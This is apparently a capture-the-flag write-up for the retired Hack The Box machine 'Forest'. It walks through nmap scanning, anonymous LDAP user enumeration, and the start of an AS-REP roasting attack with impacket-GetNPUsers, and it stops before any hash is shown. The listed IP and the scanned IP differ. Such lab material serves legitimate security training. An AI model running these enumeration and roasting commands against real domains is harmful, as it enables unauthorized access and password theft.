This is a writeup for the HTB machine Forest (Retire).
Forest¶
- IP Address:
10.10.11.35 - Difficulty: Easy
- Operating System: Windows
- Tags:
Active Directory,Windows,LDAP,Bloodhound,Psexec,PowerView,SecretDump
Warning
"This machine is retired on HTB. You will need an active VIP subscription to access it."
I will start off with a nmap scan to see what services are running.
Enumeration¶
nmap -sCV 10.10.10.161 at
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-17 18:56 EDT
Nmap scan report for 10.10.10.161
Host is up (0.10s latency).
Not shown: 989 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-03-17 23:04:45Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: FOREST
| NetBIOS computer name: FOREST\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: FOREST.htb.local
|_ System time: 2025-03-17T16:04:55-07:00
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 2h27m52s, deviation: 4h02m31s, median: 7m51s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-time:
| date: 2025-03-17T23:04:52
|_ start_date: 2025-03-17T23:02:24
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 41.12 seconds
Using ldapsearch I was able to enumerate the ldap server anonymously
Using windapsearch I found 28 users using the -U flag for users
~/To/windapsearch on master ❯ ./windapsearch.py -d htb.local --dc-ip 10.10.10.161 -U took 19s at 10:56:49 PM
[+] No username provided. Will try anonymous bind.
[+] Using Domain Controller at: 10.10.10.161
[+] Getting defaultNamingContext from Root DSE
[+] Found: DC=htb,DC=local
[+] Attempting bind
[+] ...success! Binded as:
[+] None
[+] Enumerating all AD users
[+] Found 28 users:
cn: Guest
cn: DefaultAccount
cn: Exchange Online-ApplicationAccount
userPrincipalName: Exchange_Online-ApplicationAccount@htb.local
cn: SystemMailbox{1f05a927-89c0-4725-adca-4527114196a1}
userPrincipalName: SystemMailbox{1f05a927-89c0-4725-adca-4527114196a1}@htb.local
cn: SystemMailbox{bb558c35-97f1-4cb9-8ff7-d53741dc928c}
userPrincipalName: SystemMailbox{bb558c35-97f1-4cb9-8ff7-d53741dc928c}@htb.local
cn: SystemMailbox{e0dc1c29-89c3-4034-b678-e6c29d823ed9}
userPrincipalName: SystemMailbox{e0dc1c29-89c3-4034-b678-e6c29d823ed9}@htb.local
cn: DiscoverySearchMailbox {D919BA05-46A6-415f-80AD-7E09334BB852}
userPrincipalName: DiscoverySearchMailbox {D919BA05-46A6-415f-80AD-7E09334BB852}@htb.local
cn: Migration.8f3e7716-2011-43e4-96b1-aba62d229136
userPrincipalName: Migration.8f3e7716-2011-43e4-96b1-aba62d229136@htb.local
cn: FederatedEmail.4c1f4d8b-8179-4148-93bf-00a95fa1e042
userPrincipalName: FederatedEmail.4c1f4d8b-8179-4148-93bf-00a95fa1e042@htb.local
cn: SystemMailbox{D0E409A0-AF9B-4720-92FE-AAC869B0D201}
userPrincipalName: SystemMailbox{D0E409A0-AF9B-4720-92FE-AAC869B0D201}@htb.local
cn: SystemMailbox{2CE34405-31BE-455D-89D7-A7C7DA7A0DAA}
userPrincipalName: SystemMailbox{2CE34405-31BE-455D-89D7-A7C7DA7A0DAA}@htb.local
cn: SystemMailbox{8cc370d3-822a-4ab8-a926-bb94bd0641a9}
userPrincipalName: SystemMailbox{8cc370d3-822a-4ab8-a926-bb94bd0641a9}@htb.local
cn: HealthMailboxc3d7722415ad41a5b19e3e00e165edbe
userPrincipalName: HealthMailboxc3d7722415ad41a5b19e3e00e165edbe@htb.local
cn: HealthMailboxfc9daad117b84fe08b081886bd8a5a50
userPrincipalName: HealthMailboxfc9daad117b84fe08b081886bd8a5a50@htb.local
cn: HealthMailboxc0a90c97d4994429b15003d6a518f3f5
userPrincipalName: HealthMailboxc0a90c97d4994429b15003d6a518f3f5@htb.local
cn: HealthMailbox670628ec4dd64321acfdf6e67db3a2d8
userPrincipalName: HealthMailbox670628ec4dd64321acfdf6e67db3a2d8@htb.local
cn: HealthMailbox968e74dd3edb414cb4018376e7dd95ba
userPrincipalName: HealthMailbox968e74dd3edb414cb4018376e7dd95ba@htb.local
cn: HealthMailbox6ded67848a234577a1756e072081d01f
userPrincipalName: HealthMailbox6ded67848a234577a1756e072081d01f@htb.local
cn: HealthMailbox83d6781be36b4bbf8893b03c2ee379ab
userPrincipalName: HealthMailbox83d6781be36b4bbf8893b03c2ee379ab@htb.local
cn: HealthMailboxfd87238e536e49e08738480d300e3772
userPrincipalName: HealthMailboxfd87238e536e49e08738480d300e3772@htb.local
cn: HealthMailboxb01ac647a64648d2a5fa21df27058a24
userPrincipalName: HealthMailboxb01ac647a64648d2a5fa21df27058a24@htb.local
cn: HealthMailbox7108a4e350f84b32a7a90d8e718f78cf
userPrincipalName: HealthMailbox7108a4e350f84b32a7a90d8e718f78cf@htb.local
cn: HealthMailbox0659cc188f4c4f9f978f6c2142c4181e
userPrincipalName: HealthMailbox0659cc188f4c4f9f978f6c2142c4181e@htb.local
cn: Sebastien Caron
userPrincipalName: sebastien@htb.local
cn: Lucinda Berger
userPrincipalName: lucinda@htb.local
cn: Andy Hislip
userPrincipalName: andy@htb.local
cn: Mark Brandt
userPrincipalName: mark@htb.local
cn: Santi Rodriguez
userPrincipalName: santi@htb.local
[*] Bye!
Checking for serviceaccounts I found a service acount using the ``--custom "objectClass=* "
~/Tools/windapsearch on master ❯ ./windapsearch.py -d htb.local --dc-ip 10.10.10.161 --custom "objectClass=*"
[+] No username provided. Will try anonymous bind.
[+] Using Domain Controller at: 10.10.10.161
[+] Getting defaultNamingContext from Root DSE
[+] Found: DC=htb,DC=local
[+] Attempting bind
[+] ...success! Binded as:
[+] None
[+] Performing custom lookup with filter: "objectClass=*"
[+] Found 312 results:
DC=htb,DC=local
CN=Users,DC=htb,DC=local
<<SNIP>>
OU=Service Accounts,DC=htb,DC=local
CN=svc-alfresco,OU=Service Accounts,DC=htb,DC=local
OU=Security Groups,DC=htb,DC=local
Foothold¶
GetNPUsers.py from the Impacket suite is used to exploit users with the "Do not require Kerberos pre-authentication" setting enabled. This allows you to request Kerberos TGTs without providing the user's password, and then crack the resulting hash offline. Here's a breakdown of how to use it:
Understanding the Process
AS-REP Roasting: - The core technique is known as AS-REP roasting.
- When a user has "Do not require Kerberos pre-authentication" set, the Kerberos Key Distribution Center (KDC) will issue a TGT without requiring pre-authentication.
- This TGT contains a hash of the user's password, which can be extracted and cracked.
GetNPUsers.py:
- This Impacket script automates the process of requesting these TGTs and extracting the hashes.
~ ❯ impacket-GetNPUsers htb.local/svc-alfresco -dc-ip 10.10.10.161 -no-pass took 13s at 11:15:15 PM
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Getting TGT for svc-alfresco
